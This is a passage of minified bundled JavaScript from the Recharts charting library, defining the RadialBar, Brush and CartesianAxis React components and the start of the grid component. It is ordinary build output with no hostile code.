s=bv({},c,{cornerRadius:a},t,{},et(e.props,t,n),{key:"sector-".concat(n),className:"recharts-radial-bar-sector",forceCornerRadius:u.forceCornerRadius,cornerIsExternal:u.cornerIsExternal});return e.constructor.renderSectorShape(n===i?o:r,s)})}},{key:"renderSectorsWithAnimation",value:function(){var t=this,e=this.props,n=e.data,r=e.isAnimationActive,o=e.animationBegin,i=e.animationDuration,u=e.animationEasing,c=e.animationId,s=this.state.prevData;return a.a.createElement(Rr,{begin:o,duration:i,isActive:r,easing:u,from:{t:0},to:{t:1},key:"radialBar-".concat(c),onAnimationStart:this.handleAnimationStart,onAnimationEnd:this.handleAnimationEnd},function(e){var r=e.t,o=n.map(function(t,e){var n=s&&s[e];if(n){var o=I(n.startAngle,t.startAngle),i=I(n.endAngle,t.endAngle);return bv({},t,{startAngle:o(r),endAngle:i(r)})}var a=t.endAngle,u=t.startAngle;return bv({},t,{endAngle:I(u,a)(r)})});return a.a.createElement(gt,null,t.renderSectorsStatically(o))})}},{key:"renderSectors",value:function(){var t=this.props,e=t.data,n=t.isAnimationActive,r=this.state.prevData;return!(n&&e&&e.length)||r&&xn()(r,e)?this.renderSectorsStatically(e):this.renderSectorsWithAnimation()}},{key:"renderBackground",value:function(t){var e=this,n=this.props.cornerRadius,r=Z(this.props.background);return t.map(function(t,o){t.value;var i=t.background,a=xv(t,["value","background"]);if(!i)return null;var u=bv({cornerRadius:n},a,{fill:"#eee"},i,{},r,{},et(e.props,t,o),{index:o,key:"sector-".concat(o),className:"recharts-radial-bar-background-sector"});return e.constructor.renderSectorShape(i,u)})}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.data,r=t.className,o=t.background,i=t.isAnimationActive;if(e||!n||!n.length)return null;var u=this.state.isAnimationFinished,c=l()("recharts-area",r);return a.a.createElement(gt,{className:c},o&&a.a.createElement(gt,{className:"recharts-radial-bar-background"},this.renderBackground(n)),a.a.createElement(gt,{className:"recharts-radial-bar-sectors"},this.renderSectors(n)),(!i||u)&&Kh.renderCallByParent(bv({},this.props,{clockWise:this.getDeltaAngle()<0}),n))}}])&&Ov(n.prototype,r),o&&Ov(n,o),e}(),hv.displayName="RadialBar",hv.propTypes=bv({},U,{className:c.a.string,angleAxisId:c.a.oneOfType([c.a.string,c.a.number]),radiusAxisId:c.a.oneOfType([c.a.string,c.a.number]),shape:c.a.oneOfType([c.a.func,c.a.element]),activeShape:c.a.oneOfType([c.a.object,c.a.func,c.a.element]),activeIndex:c.a.number,dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]).isRequired,cornerRadius:c.a.oneOfType([c.a.number,c.a.string]),forceCornerRadius:c.a.bool,cornerIsExternal:c.a.bool,minPointSize:c.a.number,maxBarSize:c.a.number,data:c.a.arrayOf(c.a.shape({cx:c.a.number,cy:c.a.number,innerRadius:c.a.number,outerRadius:c.a.number,value:c.a.value})),legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),label:c.a.oneOfType([c.a.bool,c.a.func,c.a.element,c.a.object]),background:c.a.oneOfType([c.a.bool,c.a.func,c.a.object,c.a.element]),hide:c.a.bool,onAnimationStart:c.a.func,onAnimationEnd:c.a.func,onMouseEnter:c.a.func,onMouseLeave:c.a.func,onClick:c.a.func,isAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear","spring"])}),hv.defaultProps={angleAxisId:0,radiusAxisId:0,minPointSize:0,hide:!1,legendType:"rect",data:[],isAnimationActive:!rt(),animationBegin:0,animationDuration:1500,animationEasing:"ease",forceCornerRadius:!1,cornerIsExternal:!1},hv.getComposedData=function(t){var e=t.item,n=t.props,r=t.radiusAxis,o=t.radiusAxisTicks,i=t.angleAxis,a=t.angleAxisTicks,u=t.displayedData,c=t.dataKey,s=t.stackedData,l=t.barPosition,f=t.bandSize,p=t.dataStartIndex,h=Wp(l,e);if(!h)return[];var d=i.cx,y=i.cy,v=n.layout,m=e.props,b=m.children,g=m.minPointSize,O="radial"===v?i:r,w=s?O.scale.domain():null,_=Xp({props:n,numericAxis:O}),j=Y(b,So);return{data:u.map(function(t,e){var u,l,m,b,O,A;if(s?u=Up(s[p+e],w):(u=Pp(t,c),x()(u)||(u=[_,u])),"radial"===v){l=Hp({axis:r,ticks:o,bandSize:f,offset:h.offset,entry:t,index:e}),O=i.scale(u[1]),b=i.scale(u[0]),m=l+h.size;var E=O-b;if(Math.abs(g)>0&&Math.abs(E)<Math.abs(g))O+=k(E||g)*(Math.abs(g)-Math.abs(E));A={background:{cx:d,cy:y,innerRadius:l,outerRadius:m,startAngle:n.startAngle,endAngle:n.endAngle}}}else{l=r.scale(u[0]),m=r.scale(u[1]),O=(b=Hp({axis:i,ticks:a,bandSize:f,offset:h.offset,entry:t,index:e}))+h.size;var S=m-l;if(Math.abs(g)>0&&Math.abs(S)<Math.abs(g))m+=k(S||g)*(Math.abs(g)-Math.abs(S))}return bv({},t,{},A,{payload:t,value:s?u:u[1],cx:d,cy:y,innerRadius:l,outerRadius:m,startAngle:b,endAngle:O},j&&j[e]&&j[e].props)}),layout:v}},pv=dv))||pv,Ev=n(34),kv=n.n(Ev);function Sv(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Pv(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Tv,Mv,Cv,Nv=["Webkit","Moz","O","ms"],Dv=function(t,e){if(!t)return null;var n=t.replace(/(\w)/,function(t){return t.toUpperCase()}),r=Nv.reduce(function(t,r){return function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Sv(n,!0).forEach(function(e){Pv(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Sv(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},t,Pv({},r+n,e))},{});return r[t]=e,r};function Iv(t){return(Iv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Rv(){return(Rv=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Lv(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function zv(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Bv(t){return(Bv=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Fv(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Wv(t,e){return(Wv=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Uv=B((Cv=Mv=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==Iv(e)&&"function"!=typeof e?Fv(t):e}(this,Bv(e).call(this,t))).handleDrag=function(t){n.leaveTimer&&(clearTimeout(n.leaveTimer),n.leaveTimer=null),n.state.isTravellerMoving?n.handleTravellerMove(t):n.state.isSlideMoving&&n.handleSlideDrag(t)},n.handleTouchMove=function(t){null!=t.changedTouches&&t.changedTouches.length>0&&n.handleDrag(t.changedTouches[0])},n.handleDragEnd=function(){n.setState({isTravellerMoving:!1,isSlideMoving:!1})},n.handleLeaveWrapper=function(){(n.state.isTravellerMoving||n.state.isSlideMoving)&&(n.leaveTimer=setTimeout(n.handleDragEnd,n.props.leaveTimeOut))},n.handleEnterSlideOrTraveller=function(){n.setState({isTextActive:!0})},n.handleLeaveSlideOrTraveller=function(){n.setState({isTextActive:!1})},n.handleSlideDragStart=function(t){var e=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t;n.setState({isTravellerMoving:!1,isSlideMoving:!0,slideMoveStartX:e.pageX})},n.travellerDragStartHandlers={startX:n.handleTravellerDragStart.bind(Fv(n),"startX"),endX:n.handleTravellerDragStart.bind(Fv(n),"endX")},n.state=t.data&&t.data.length?n.updateScale(t):{},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Wv(t,e)}(e,i["Component"]),n=e,o=[{key:"getIndexInRange",value:function(t,e){for(var n=0,r=t.length-1;r-n>1;){var o=Math.floor((n+r)/2);t[o]>e?r=o:n=o}return e>=t[r]?r:n}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this,n=this.props,r=n.data,o=n.width,i=n.x,a=n.travellerWidth,u=n.updateId;(t.data!==r||t.updateId!==u)&&t.data&&t.data.length?this.setState(this.updateScale(t)):t.width===o&&t.x===i&&t.travellerWidth===a||(this.scale.range([t.x,t.x+t.width-t.travellerWidth]),this.scaleValues=this.scale.domain().map(function(t){return e.scale(t)}),this.setState({startX:this.scale(t.startIndex),endX:this.scale(t.endIndex)}))}},{key:"componentWillUnmount",value:function(){this.scale=null,this.scaleValues=null,this.leaveTimer&&(clearTimeout(this.leaveTimer),this.leaveTimer=null)}},{key:"getIndex",value:function(t){var e=t.startX,n=t.endX,r=this.props,o=r.gap,i=r.data.length-1,a=Math.min(e,n),u=Math.max(e,n),c=this.constructor.getIndexInRange(this.scaleValues,a),s=this.constructor.getIndexInRange(this.scaleValues,u);return{startIndex:c-c%o,endIndex:s===i?i:s-s%o}}},{key:"getTextOfTick",value:function(t){var e=this.props,n=e.data,r=e.tickFormatter,o=e.dataKey,i=Pp(n[t],o,t);return b()(r)?r(i):i}},{key:"handleSlideDrag",value:function(t){var e=this.state,n=e.slideMoveStartX,r=e.startX,o=e.endX,i=this.props,a=i.x,u=i.width,c=i.travellerWidth,s=i.startIndex,l=i.endIndex,f=i.onChange,p=t.pageX-n;p>0?p=Math.min(p,a+u-c-o,a+u-c-r):p<0&&(p=Math.max(p,a-r,a-o));var h=this.getIndex({startX:r+p,endX:o+p});h.startIndex===s&&h.endIndex===l||!f||f(h),this.setState({startX:r+p,endX:o+p,slideMoveStartX:t.pageX})}},{key:"handleTravellerDragStart",value:function(t,e){var n=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e;this.setState({isSlideMoving:!1,isTravellerMoving:!0,movingTravellerId:t,brushMoveStartX:n.pageX})}},{key:"handleTravellerMove",value:function(t){var e,n=this.state,r=n.brushMoveStartX,o=n.movingTravellerId,i=n.endX,a=n.startX,u=this.state[o],c=this.props,s=c.x,l=c.width,f=c.travellerWidth,p=c.onChange,h=c.gap,d=c.data,y={startX:this.state.startX,endX:this.state.endX},v=t.pageX-r;v>0?v=Math.min(v,s+l-f-u):v<0&&(v=Math.max(v,s-u)),y[o]=u+v;var m=this.getIndex(y),b=m.startIndex,g=m.endIndex;this.setState((Lv(e={},o,u+v),Lv(e,"brushMoveStartX",t.pageX),e),function(){var t;p&&(t=d.length-1,("startX"===o&&(i>a?b%h==0:g%h==0)||i<a&&g===t||"endX"===o&&(i>a?g%h==0:b%h==0)||i>a&&g===t)&&p(m))})}},{key:"updateScale",value:function(t){var e=this,n=t.data,r=t.startIndex,o=t.endIndex,i=t.x,a=t.width,u=t.travellerWidth,c=n.length;return this.scale=Di().domain(kv()(0,c)).range([i,i+a-u]),this.scaleValues=this.scale.domain().map(function(t){return e.scale(t)}),{isTextActive:!1,isSlideMoving:!1,isTravellerMoving:!1,startX:this.scale(r),endX:this.scale(o)}}},{key:"renderBackground",value:function(){var t=this.props,e=t.x,n=t.y,r=t.width,o=t.height,i=t.fill,u=t.stroke;return a.a.createElement("rect",{stroke:u,fill:i,x:e,y:n,width:r,height:o})}},{key:"renderPanorama",value:function(){var t=this.props,e=t.x,n=t.y,r=t.width,o=t.height,u=t.data,c=t.children,s=t.padding,l=i.Children.only(c);return l?a.a.cloneElement(l,{x:e,y:n,width:r,height:o,margin:s,compact:!0,data:u}):null}},{key:"renderTraveller",value:function(t,e){var n=this.props,r=n.y,o=n.travellerWidth,i=n.height,u=n.stroke,c=Math.floor(r+i/2)-1,s=Math.max(t,this.props.x);return a.a.createElement(gt,{className:"recharts-brush-traveller",onMouseEnter:this.handleEnterSlideOrTraveller,onMouseLeave:this.handleLeaveSlideOrTraveller,onMouseDown:this.travellerDragStartHandlers[e],onTouchStart:this.travellerDragStartHandlers[e],style:{cursor:"col-resize"}},a.a.createElement("rect",{x:s,y:r,width:o,height:i,fill:u,stroke:"none"}),a.a.createElement("line",{x1:s+1,y1:c,x2:s+o-1,y2:c,fill:"none",stroke:"#fff"}),a.a.createElement("line",{x1:s+1,y1:c+2,x2:s+o-1,y2:c+2,fill:"none",stroke:"#fff"}))}},{key:"renderSlide",value:function(t,e){var n=this.props,r=n.y,o=n.height,i=n.stroke;return a.a.createElement("rect",{className:"recharts-brush-slide",onMouseEnter:this.handleEnterSlideOrTraveller,onMouseLeave:this.handleLeaveSlideOrTraveller,onMouseDown:this.handleSlideDragStart,onTouchStart:this.handleSlideDragStart,style:{cursor:"move"},stroke:"none",fill:i,fillOpacity:.2,x:Math.min(t,e),y:r,width:Math.abs(e-t),height:o})}},{key:"renderText",value:function(){var t=this.props,e=t.startIndex,n=t.endIndex,r=t.y,o=t.height,i=t.travellerWidth,u=t.stroke,c=this.state,s=c.startX,l=c.endX,f={pointerEvents:"none",fill:u};return a.a.createElement(gt,{className:"recharts-brush-texts"},a.a.createElement(Zo,Rv({textAnchor:"end",verticalAnchor:"middle",x:Math.min(s,l)-5,y:r+o/2},f),this.getTextOfTick(e)),a.a.createElement(Zo,Rv({textAnchor:"start",verticalAnchor:"middle",x:Math.max(s,l)+i+5,y:r+o/2},f),this.getTextOfTick(n)))}},{key:"render",value:function(){var t=this.props,e=t.data,n=t.className,r=t.children,o=t.x,i=t.y,u=t.width,c=t.height,s=this.state,f=s.startX,p=s.endX,h=s.isTextActive,d=s.isSlideMoving,y=s.isTravellerMoving;if(!e||!e.length||!P(o)||!P(i)||!P(u)||!P(c)||u<=0||c<=0)return null;var v=l()("recharts-brush",n),m=1===a.a.Children.count(r),b=Dv("userSelect","none");return a.a.createElement(gt,{className:v,onMouseMove:this.handleDrag,onMouseLeave:this.handleLeaveWrapper,onMouseUp:this.handleDragEnd,onTouchEnd:this.handleDragEnd,onTouchMove:this.handleTouchMove,style:b},this.renderBackground(),m&&this.renderPanorama(),this.renderSlide(f,p),this.renderTraveller(f,"startX"),this.renderTraveller(p,"endX"),(h||d||y)&&this.renderText())}}])&&zv(n.prototype,r),o&&zv(n,o),e}(),Mv.displayName="Brush",Mv.propTypes={className:c.a.string,fill:c.a.string,stroke:c.a.string,x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number.isRequired,travellerWidth:c.a.number,gap:c.a.number,padding:c.a.shape({top:c.a.number,right:c.a.number,bottom:c.a.number,left:c.a.number}),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),data:c.a.array,startIndex:c.a.number,endIndex:c.a.number,tickFormatter:c.a.func,children:c.a.node,onChange:c.a.func,updateId:c.a.oneOfType([c.a.string,c.a.number]),leaveTimeOut:c.a.number},Mv.defaultProps={height:40,travellerWidth:5,gap:1,fill:"#fff",stroke:"#666",padding:{top:1,right:1,bottom:1,left:1},leaveTimeOut:1e3},Tv=Cv))||Tv;function Gv(t){return(Gv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function qv(){return(qv=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Vv(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Kv(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Vv(n,!0).forEach(function(e){Hv(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Vv(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Hv(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Xv(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Yv(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function $v(t,e){return!e||"object"!==Gv(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Zv(t){return(Zv=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Jv(t,e){return(Jv=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Qv=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),$v(this,Zv(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Jv(t,e)}(e,i["Component"]),n=e,o=[{key:"getTicks",value:function(t){var n=t.tick,r=t.ticks,o=t.viewBox,i=t.minTickGap,a=t.orientation,u=t.interval,c=t.tickFormatter,s=t.unit;return r&&r.length&&n?P(u)||rt()?e.getNumberIntervalTicks(r,P(u)?u:0):"preserveStartEnd"===u?e.getTicksStart({ticks:r,tickFormatter:c,viewBox:o,orientation:a,minTickGap:i,unit:s},!0):"preserveStart"===u?e.getTicksStart({ticks:r,tickFormatter:c,viewBox:o,orientation:a,minTickGap:i,unit:s}):e.getTicksEnd({ticks:r,tickFormatter:c,viewBox:o,orientation:a,minTickGap:i,unit:s}):[]}},{key:"getNumberIntervalTicks",value:function(t,e){return t.filter(function(t,n){return n%(e+1)==0})}},{key:"getTicksStart",value:function(t,e){var n,r,o=t.ticks,i=t.tickFormatter,a=t.viewBox,u=t.orientation,c=t.minTickGap,s=t.unit,l=a.x,f=a.y,p=a.width,h=a.height,d="top"===u||"bottom"===u?"width":"height",y=(o||[]).slice(),v=s&&"width"===d?Bo(s)[d]:0,m=y.length,g=m>=2?k(y[1].coordinate-y[0].coordinate):1;if(1===g?(n="width"===d?l:f,r="width"===d?l+p:f+h):(n="width"===d?l+p:f+h,r="width"===d?l:f),e){var x=o[m-1],O=b()(i)?i(x.value):x.value,w=Bo(O)[d]+v,_=g*(x.coordinate+g*w/2-r);y[m-1]=x=Kv({},x,{tickCoord:_>0?x.coordinate-_*g:x.coordinate}),g*(x.tickCoord-g*w/2-n)>=0&&g*(x.tickCoord+g*w/2-r)<=0&&(r=x.tickCoord-g*(w/2+c),y[m-1]=Kv({},x,{isShow:!0}))}for(var j=e?m-1:m,A=0;A<j;A++){var E=y[A],S=b()(i)?i(E.value):E.value,P=Bo(S)[d]+v;if(0===A){var T=g*(E.coordinate-g*P/2-n);y[A]=E=Kv({},E,{tickCoord:T<0?E.coordinate-T*g:E.coordinate})}else y[A]=E=Kv({},E,{tickCoord:E.coordinate});g*(E.tickCoord-g*P/2-n)>=0&&g*(E.tickCoord+g*P/2-r)<=0&&(n=E.tickCoord+g*(P/2+c),y[A]=Kv({},E,{isShow:!0}))}return y.filter(function(t){return t.isShow})}},{key:"getTicksEnd",value:function(t){var e,n,r=t.ticks,o=t.tickFormatter,i=t.viewBox,a=t.orientation,u=t.minTickGap,c=t.unit,s=i.x,l=i.y,f=i.width,p=i.height,h="top"===a||"bottom"===a?"width":"height",d=c&&"width"===h?Bo(c)[h]:0,y=(r||[]).slice(),v=y.length,m=v>=2?k(y[1].coordinate-y[0].coordinate):1;1===m?(e="width"===h?s:l,n="width"===h?s+f:l+p):(e="width"===h?s+f:l+p,n="width"===h?s:l);for(var g=v-1;g>=0;g--){var x=y[g],O=b()(o)?o(x.value):x.value,w=Bo(O)[h]+d;if(g===v-1){var _=m*(x.coordinate+m*w/2-n);y[g]=x=Kv({},x,{tickCoord:_>0?x.coordinate-_*m:x.coordinate})}else y[g]=x=Kv({},x,{tickCoord:x.coordinate});m*(x.tickCoord-m*w/2-e)>=0&&m*(x.tickCoord+m*w/2-n)<=0&&(n=x.tickCoord-m*(w/2+u),y[g]=Kv({},x,{isShow:!0}))}return y.filter(function(t){return t.isShow})}},{key:"renderTickItem",value:function(t,e,n){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Zo,qv({},e,{className:"recharts-cartesian-axis-tick-value"}),n)}}],(r=[{key:"shouldComponentUpdate",value:function(t,e){var n=t.viewBox,r=Xv(t,["viewBox"]),o=this.props,i=o.viewBox,a=Xv(o,["viewBox"]);return!L(n,i)||!L(r,a)||!L(e,this.state)}},{key:"getTickLineCoord",value:function(t){var e,n,r,o,i,a,u=this.props,c=u.x,s=u.y,l=u.width,f=u.height,p=u.orientation,h=u.tickSize,d=u.mirror,y=u.tickMargin,v=d?-1:1,m=t.tickSize||h,b=P(t.tickCoord)?t.tickCoord:t.coordinate;switch(p){case"top":e=n=t.coordinate,a=(r=(o=s+!d*f)-v*m)-v*y,i=b;break;case"left":r=o=t.coordinate,i=(e=(n=c+!d*l)-v*m)-v*y,a=b;break;case"right":r=o=t.coordinate,i=(e=(n=c+d*l)+v*m)+v*y,a=b;break;default:e=n=t.coordinate,a=(r=(o=s+d*f)+v*m)+v*y,i=b}return{line:{x1:e,y1:r,x2:n,y2:o},tick:{x:i,y:a}}}},{key:"getTickTextAnchor",value:function(){var t,e=this.props,n=e.orientation,r=e.mirror;switch(n){case"left":t=r?"start":"end";break;case"right":t=r?"end":"start";break;default:t="middle"}return t}},{key:"getTickVerticalAnchor",value:function(){var t=this.props,e=t.orientation,n=t.mirror,r="end";switch(e){case"left":case"right":r="middle";break;case"top":r=n?"start":"end";break;default:r=n?"end":"start"}return r}},{key:"renderAxisLine",value:function(){var t=this.props,e=t.x,n=t.y,r=t.width,o=t.height,i=t.orientation,u=t.axisLine,c=t.mirror,s=Kv({},Z(this.props),{fill:"none"},Z(u));if("top"===i||"bottom"===i){var l="top"===i&&!c||"bottom"===i&&c;s=Kv({},s,{x1:e,y1:n+l*o,x2:e+r,y2:n+l*o})}else{var f="left"===i&&!c||"right"===i&&c;s=Kv({},s,{x1:e+f*r,y1:n,x2:e+f*r,y2:n+o})}return a.a.createElement("line",qv({className:"recharts-cartesian-axis-line"},s))}},{key:"renderTicks",value:function(t){var n=this,r=this.props,o=r.tickLine,i=r.stroke,u=r.tick,c=r.tickFormatter,s=r.unit,l=e.getTicks(Kv({},this.props,{ticks:t})),f=this.getTickTextAnchor(),p=this.getTickVerticalAnchor(),h=Z(this.props),d=Z(u),y=Kv({},h,{fill:"none"},Z(o)),v=l.map(function(t,e){var r=n.getTickLineCoord(t),v=r.line,m=r.tick,g=Kv({textAnchor:f,verticalAnchor:p},h,{stroke:"none",fill:i},d,{},m,{index:e,payload:t,visibleTicksCount:l.length});return a.a.createElement(gt,qv({className:"recharts-cartesian-axis-tick",key:"tick-".concat(e)},et(n.props,t,e)),o&&a.a.createElement("line",qv({className:"recharts-cartesian-axis-tick-line"},y,v)),u&&n.constructor.renderTickItem(u,g,"".concat(b()(c)?c(t.value):t.value).concat(s||"")))});return a.a.createElement("g",{className:"recharts-cartesian-axis-ticks"},v)}},{key:"render",value:function(){var t=this.props,e=t.axisLine,n=t.width,r=t.height,o=t.ticksGenerator,i=t.className;if(t.hide)return null;var u=this.props,c=u.ticks,s=Xv(u,["ticks"]),f=c;return b()(o)&&(f=c&&c.length>0?o(this.props):o(s)),n<=0||r<=0||!f||!f.length?null:a.a.createElement(gt,{className:l()("recharts-cartesian-axis",i)},e&&this.renderAxisLine(),this.renderTicks(f),Th.renderCallByParent(this.props))}}])&&Yv(n.prototype,r),o&&Yv(n,o),e}();Qv.displayName="CartesianAxis",Qv.propTypes=Kv({},U,{},G,{className:c.a.string,x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number,orientation:c.a.oneOf(["top","bottom","left","right"]),viewBox:c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number}),tick:c.a.oneOfType([c.a.bool,c.a.func,c.a.object,c.a.element]),axisLine:c.a.oneOfType([c.a.bool,c.a.object]),tickLine:c.a.oneOfType([c.a.bool,c.a.object]),mirror:c.a.bool,tickMargin:c.a.number.isRequired,minTickGap:c.a.number,ticks:c.a.array,tickSize:c.a.number,stroke:c.a.string,tickFormatter:c.a.func,ticksGenerator:c.a.func,interval:c.a.oneOfType([c.a.number,c.a.oneOf(["preserveStart","preserveEnd","preserveStartEnd"])])}),Qv.defaultProps={x:0,y:0,width:0,height:0,viewBox:{x:0,y:0,width:0,height:0},orientation:"bottom",ticks:[],stroke:"#666",tickLine:!0,axisLine:!0,tick:!0,mirror:!1,minTickGap:5,tickSize:6,tickMargin:2,interval:"preserveEnd"};var tm,em,nm,rm=Qv;function om(t){return(om="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function im(){return(im=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function am(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function um(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function cm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?um(n,!0).forEach(function(e){sm(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):um(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function sm(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function lm(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function fm(t,e){return!e||"object"!==om(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function pm(t){return(pm=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function hm(t,e){return(hm=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var dm,ym,vm,mm=B((nm=em=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),fm(this,pm(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&hm(t,e)}(e,i["Component"]),n=e,o=[{key:"renderLineItem",value:function(t,e){var n;if(a.a.isValidElement(t))n=a.a.cloneElement(t,e);else if(b()(t))n=t(e);else{var r=e.x1,o=e.y1,i=e.x2,u=e.y2,c=e.key,s=am(e,["x1","y1","x2","y2","key"]);n=a.a.createElement("line",im({},Z(s),{x1:r,y1:o,x2:i,y2:u,fill:"none",key:c}))}return n}}],(r=[{key:"renderHorizontal",value:function(t){var e=this,n=this.props,r=n.x,o=n.width,i=n.horizontal;if(!t||!t.length)return null;var u=t.map(function(t,n){var a=cm({},e.props,{x1:r,y1:t,x2:r+o,y2:t,key:"line-".concat(n),index:n});return e.constructor.renderLineItem(i,a)});return a.a.createElement("g",{className:"recharts-cartesian-grid-horizontal"},u)}},{key:"renderVertical",value:function(t){var e=this,n=this.props,r=n.y,o=n.height,i=n.vertical;if(!t||!t.length)return null;var u=t.map(function(t,n){var a=cm({},e.props,{x1:t,y1:r,x2:t,y2:r+o,key:"line-".concat(n),index:n});return e.constructor.renderLineItem(i,a)});return 